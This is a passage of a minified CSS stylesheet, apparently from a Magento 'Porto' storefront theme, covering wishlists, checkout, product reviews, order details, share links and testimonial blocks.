.action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#08c}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:.5em}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:.5em}.block-wishlist-management .wishlist-notice{color:#c1c1c1;display:inline-block;margin-right:1em}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#e7e7e7;content:'\e629';font-family:'porto-icons';margin:0 .25em 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:1em}.block-wishlist-management .wishlist-dropdown.move{margin-right:1em}.block-wishlist-search-form .form-wishlist-search{margin-bottom:3em;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:1em;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:1em}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 .5em}.block-wishlist-info-items .split{clear:both;padding:.5em 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#08c}.block-wishlist-info-items .action.towishlist{padding:.5em 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout .title{margin-bottom:1.5em}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .table>tbody>tr>td,.multicheckout .table-wrapper .table>tbody>tr>th,.multicheckout .table-wrapper .table>tfoot>tr>td,.multicheckout .table-wrapper .table>tfoot>tr>th,.multicheckout .table-wrapper .table>thead>tr>td,.multicheckout .table-wrapper .table>thead>tr>th{vertical-align:middle}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:.5em}.multicheckout .table-wrapper .product-item-name>a,.multicheckout .table-wrapper .product-item-name>a:hover{color:#08c}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:2em}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:.5em}.multicheckout .item-options{margin:.5em 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e7e7e7;padding-bottom:.5em}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#eaeaea}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .box-items .box-content{border-top:1px solid #ddd;border-radius:8px}.multicheckout.order-review .box-items .data.table{margin-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:2em}.multicheckout .box-title span{margin-right:.5em}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0;color:#777;font-weight:700;text-transform:none;font-size:14px;line-height:1.4}.multicheckout .box-billing-method .methods-payment .item-title label{font-size:14px;vertical-align:top;font-weight:600}.multicheckout .checkout-review .grand.totals{font-size:2em;margin-bottom:2em}.multicheckout .checkout-review .grand.totals .mark{font-weight:400;padding:0;background:0 0}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.multishipping-checkout-login .login-container>.action.create{display:none}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#ddd;content:'\f84c';font-family:'porto-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-top-left-radius:0;border-bottom-left-radius:0}.data.switch .counter{color:#c1c1c1}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{display:block;width:83px}.product-item .rating-summary .rating-result{width:66px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f844' '\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f844' '\f844' '\f844'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f844' '\f844'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f844'}.review-control-vote:before{content:'\f845' '\f845' '\f845' '\f845' '\f845'}.review-toolbar{padding:0;border-top:1px solid #e7e7e7;margin:0 0 10px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #e7e7e7;padding:10px 0}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{margin:0}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:10px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{margin-bottom:.5em;font-weight:600;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-top:.5em;margin-bottom:2.4em}.review-list{margin-bottom:1.5em}.review-list .block-title strong{font-size:.9em;text-transform:uppercase;color:#222529}.review-item{padding:10px 0;border-bottom:1px solid #e7e7e7;margin:0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;max-width:100%;margin-bottom:.5em}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{color:#222529;font-weight:600}.review-content{margin-bottom:0}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:1em}.customer-review .product-reviews-summary{margin-bottom:20px}.customer-review .rating-summary{margin-right:15px}.block-reviews-dashboard .items .item{margin-bottom:1em}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:.25em}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:.5em}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:1em}.customer-review .review-details .customer-review-rating .item{margin-bottom:.5em}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem;font-weight:600;margin-bottom:1em}.customer-review .review-details .review-content{margin:0;margin-bottom:1em}.customer-review .review-details .review-date{color:#eaeaea}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:1.25em}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:1.25em}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:.5em}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:1em}.order-links .item{line-height:2em;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#c1c1c1;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #e7e7e7;margin-bottom:2em;padding:.5em}.order-details-items.ordered .order-title{display:none}.order-details-items .order-title{border-bottom:1px solid #e7e7e7;padding:0 0 .5em}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar>.secondary .action.back{display:inline-block}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #e7e7e7}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e7e7e7}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-top:0;padding-bottom:5px}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-top:0;padding-bottom:15px}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:": "}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#777}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e81b'}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:": "}.order-details-items .action.print{display:none}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #e7e7e7}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.form.send.friend{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,.08)}.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before{content:'\f84c'}.block-collapsible-nav .item:first-child{border-top:1px solid #ddd}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{color:#777;display:block;padding:8px 18px 8px 15px;position:relative;border-bottom:1px solid #ddd}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{font-family:'porto-icons';content:'\f821';position:absolute;left:0}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover,.block-collapsible-nav .item a:active,.block-collapsible-nav .item a:focus{color:#08c;background-color:transparent}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{color:#08c;font-weight:400}.heading.heading-border{margin-bottom:1.5625rem}.heading.heading-border h1,.heading.heading-border h2,.heading.heading-border h3,.heading.heading-border h4,.heading.heading-border h5,.heading.heading-border h6{padding:0;margin:0}.heading.heading-middle-border .heading-tag{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.heading.heading-middle-border .heading-tag:before,.heading.heading-middle-border .heading-tag:after{height:0;border-top:1px solid;border-top-color:inherit;-ms-flex:1;flex:1}.heading.heading-middle-border .heading-tag:after{content:''}.heading.heading-middle-border h1:before{margin-right:20px}.heading.heading-middle-border h1:after{margin-left:20px}.heading.heading-middle-border h2:before,.heading.heading-middle-border h3:before{margin-right:15px}.heading.heading-middle-border h2:after,.heading.heading-middle-border h3:after{margin-left:15px}.heading.heading-middle-border h4:before,.heading.heading-middle-border h5:before,.heading.heading-middle-border h6:before{margin-right:8px}.heading.heading-middle-border h4:after,.heading.heading-middle-border h5:after,.heading.heading-middle-border h6:after{margin-left:8px}.heading.heading-middle-border-reverse .heading-tag:before{content:''}.heading.heading-middle-border-reverse .heading-tag:after{content:none}.heading.heading-middle-border-center .heading-tag:before{content:''}.heading.heading-border-xs .heading-tag{border-bottom-width:1px}.heading.heading-border-xs .heading-tag:before,.heading.heading-border-xs .heading-tag:after{border-top-width:1px}.heading.heading-border-sm .heading-tag{border-bottom-width:2px}.heading.heading-border-sm .heading-tag:before,.heading.heading-border-sm .heading-tag:after{border-top-width:2px}.heading.heading-border-lg .heading-tag{border-bottom-width:3px}.heading.heading-border-lg .heading-tag:before,.heading.heading-border-lg .heading-tag:after{border-top-width:3px}.heading.heading-border-xl .heading-tag{border-bottom-width:5px}.heading.heading-border-xl .heading-tag:before,.heading.heading-border-xl .heading-tag:after{border-top-width:5px}.heading.heading-bottom-border h1{border-bottom:5px solid;padding-bottom:10px}.heading.heading-bottom-border h2,.heading.heading-bottom-border h3{border-bottom:2px solid;padding-bottom:10px}.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6{border-bottom:1px solid;padding-bottom:5px}.heading.heading-bottom-double-border .heading-tag{border-bottom:3px double;padding-bottom:10px}.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6{padding-bottom:5px}.heading.heading-border .heading-tag{border-top-color:#dbdbdb;border-bottom-color:#dbdbdb}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box !important}.porto-icon i{line-height:inherit}.porto-icon.none{display:inline-block;font-size:35px;height:1em;width:auto;text-align:center;line-height:1}.porto-icon.circle{border-radius:50%}.porto-sicon-box .porto-icon,.porto-sicon-box .img-icon{transition:transform .2s linear}.porto-sicon-header .porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-header .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header h3.porto-sicon-title{font-size:16px;line-height:1.2em}.porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:24px;margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.porto-sicon-box.default-icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-sicon-box.flex-wrap .porto-sicon-header{-ms-flex:1;flex:1;min-width:50%}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.top-icon .porto-icon,.top-icon .porto-sicon-img,.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:1rem}.top-icon .porto-sicon-header p:last-child{margin-bottom:0}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon,.porto-sicon-box.right-icon{display:-ms-flexbox;display:flex}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body,.right-icon .porto-sicon-body{-ms-flex:1;flex:1;max-width:100%}.porto-sicon-box.top-icon{text-align:center}.porto-sicon-box .porto-just-icon-wrapper{line-height:1em}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header .porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header h3.porto-sicon-title,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}html .top-icon .porto-just-icon-wrapper{margin-bottom:15px}html .top-icon .porto-sicon-header h3.porto-sicon-title{margin-top:0}html .top-icon .porto-sicon-header h2.porto-sicon-title{margin-top:0}html .porto-sicon-header h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none}html h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}html .porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:7px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-box.top-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-left .porto-sicon-header,.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,.porto-sicon-box.top-icon.text-left .porto-sicon-img,.porto-sicon-box.bottom-icon.text-left .porto-sicon-img,.porto-sicon-box.top-icon.text-left .porto-sicon-description,.porto-sicon-box.bottom-icon.text-left .porto-sicon-description{text-align:left !important}.porto-sicon-box.top-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-right .porto-sicon-header,.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,.porto-sicon-box.top-icon.text-right .porto-sicon-img,.porto-sicon-box.bottom-icon.text-right .porto-sicon-img,.porto-sicon-box.top-icon.text-right .porto-sicon-description,.porto-sicon-box.bottom-icon.text-right .porto-sicon-description{text-align:right !important}.porto-sicon-box.style_2:hover .porto-icon,.porto-sicon-box.style_2:hover .img-icon{transform:scale(1.15,1.15)}.porto-sicon-box.style_3:hover .porto-icon,.porto-sicon-box.style_3:hover .img-icon{transform:translateY(-4px)}.porto-sicon-box.featured-icon .porto-sicon-header h3.porto-sicon-title{font-weight:600}.porto-sicon-box.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:0 0;line-height:32px}.porto-sicon-box.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%}.porto-sicon-box.featured-icon .porto-icon i{line-height:35px}.share-links{vertical-align:middle}.share-links a{font-size:.8rem;color:#fff;text-indent:-9999em;text-align:center;width:2.2857em;height:2.2857em;display:inline-block;margin:.2857em .5714em .2857em 0;position:relative;text-decoration:none;vertical-align:middle;transition:.25s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.share-links a:before{font-family:'Font Awesome 6 Brands';text-indent:0;position:absolute;left:0;right:0;top:0;bottom:0;line-height:23px;height:22px;margin:auto;z-index:2}.share-links a:hover,.share-links a:focus{opacity:.9;color:#fff}.page-footer .share-links a:hover{color:#fff}.share-links.disable-br a{border-radius:0 !important}.share-links .share-twitter{background:#1aa9e1}.share-links .share-twitter:before{content:"\f099"}.share-links .share-x-twitter{background:#000}.share-links .share-x-twitter:before{content:"\e61b"}.share-links .share-facebook{background:#3b5a9a}.share-links .share-facebook:before{content:"\f39e"}.share-links .share-linkedin{background:#0073b2}.share-links .share-linkedin:before{content:"\f0e1"}.share-links .share-rss{background:#ff8201}.share-links .share-rss:before{content:"\f09e"}.share-links .share-googleplus{background:#dd4b39}.share-links .share-googleplus:before{content:"\f0d5"}.share-links .share-pinterest{background:#cc2127}.share-links .share-pinterest:before{content:"\f0d2"}.share-links .share-youtube{background:#c3191e}.share-links .share-youtube:before{content:"\f167"}.share-links .share-instagram{background:#7c4a3a}.share-links .share-instagram:before{content:"\f16d"}.share-links .share-skype{background:#00b0f6}.share-links .share-skype:before{content:"\f17e"}.share-links .share-email{background:#dd4b39}.share-links .share-email:before{font-family:porto-icons;content:"\e82e";font-weight:400}.share-links .share-vk{background:#6383a8}.share-links .share-vk:before{content:"\f189"}.share-links .share-xing{background:#1a7576}.share-links .share-xing:before{content:"\f168"}.share-links .share-tumblr{background:#304e6c}.share-links .share-tumblr:before{content:"\f173"}.share-links .share-reddit{background:#ff4107}.share-links .share-reddit:before{content:"\f1a1"}.share-links .share-vimeo{background:#52b8ea}.share-links .share-vimeo:before{content:"\f27d"}.share-links .share-telegram{background:#08c}.share-links .share-telegram:before{content:"\f3fe"}.share-links .share-yelp{background:#c41200}.share-links .share-yelp:before{content:"\f1e9"}.share-links .share-flickr{background:#0063dc}.share-links .share-flickr:before{content:"\f16e"}.share-links .share-whatsapp{background:#3c8a38}.share-links .share-whatsapp:before{content:"\f232";font-size:17px}.share-links.default-skin a{color:#fff !important}.share-links.default-skin a:hover{opacity:.8}.share-links.default-skin .share-twitter{background:#1aa9e1 !important}.share-links.default-skin .share-facebook{background:#3b5a9a !important}.share-links.default-skin .share-linkedin{background:#0073b2 !important}.share-links.default-skin .share-rss{background:#ff8201 !important}.share-links.default-skin .share-googleplus{background:#dd4b39 !important}.share-links.default-skin .share-pinterest{background:#cc2127 !important}.share-links.default-skin .share-youtube{background:#c3191e !important}.share-links.default-skin .share-instagram{background:#7c4a3a !important}.share-links.default-skin .share-skype{background:#00b0f6 !important}.share-links.default-skin .share-email{background:#dd4b39 !important}.share-links.default-skin .share-vk{background:#6383a8 !important}.share-links.default-skin .share-xing{background:#1a7576 !important}.share-links.default-skin .share-tumblr{background:#304e6c !important}.share-links.default-skin .share-reddit{background:#ff4107 !important}.share-links.default-skin .share-vimeo{background:#52b8ea !important}.share-links.default-skin .share-telegram{background:#08c !important}.share-links.default-skin .share-telegram{background:#08c !important}.share-links.default-skin .share-yelp{background:#c41200 !important}.share-links.default-skin .share-flickr{background:#0063dc !important}.share-links.default-skin .share-whatsapp{background:#3c8a38 !important}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;color:#fff;margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative;font-size:1em;font-family:inherit;font-style:inherit;line-height:inherit}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial blockquote:before{left:20px;top:20px;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute;font-family:'Playfair Display'}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid #ccc;height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-author{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-size:1rem;font-weight:700}.testimonial .testimonial-author span{color:#666;display:block;font-size:.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:.75rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:0 0 !important;padding:20px}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{padding:12px 30px}.testimonial.testimonial-style-3 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid;box-shadow:0 1px 1px 0 rgba(0,0,0,.04)}.testimonial.testimonial-style-4 blockquote{background:0 0 !important;padding:12px 30px;color:#777}.testimonial.testimonial-style-4 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:0 0 !important;padding:6px 20px}.testimonial.testimonial-style-5 blockquote p{font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 